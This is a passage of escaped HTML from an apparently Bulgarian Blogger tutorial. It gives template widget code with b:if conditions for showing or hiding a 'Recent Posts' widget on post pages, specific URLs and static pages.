class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ch2\u003EСкриване на притурката от страниците на публикациите\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType!= \"item\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EПоказване на определена страници\u003C\/h2\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:if cond='data:blog.url == \"URL of the page\" '\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"info\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003EСложете вместо \"URL of the page\" между кавичките URL на страницата, тоест адреса на страницата, в която искате да се появи притурката\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit; font-size: 12.0pt; line-height: 106%;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2\u003EЗа да скриете притурка от определена страница\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:if cond='data:blog.url != \"URL of the page\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Ch2\u003EЗа да се покаже притурката само в статични страници\u003C\/h2\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \"static_page\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;!-- only display title if it's non-empty --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:title != \"\"'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;h2 class='title'\u0026gt;\u0026lt;data:title\/\u0026gt;\u0026lt;\/h2\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;div class='widget-content'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;data:content\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:include name='quickedit'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"background-color: #eeeeee;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ch2\u003EЗа да скриете притурката от статичните страници\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 5px solid #0D5B66;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:widget id='HTML1' locked='false' title='Recent Posts' type='HTML'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:includable id='main'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u0026lt;b:if cond='data:blog.pageType != 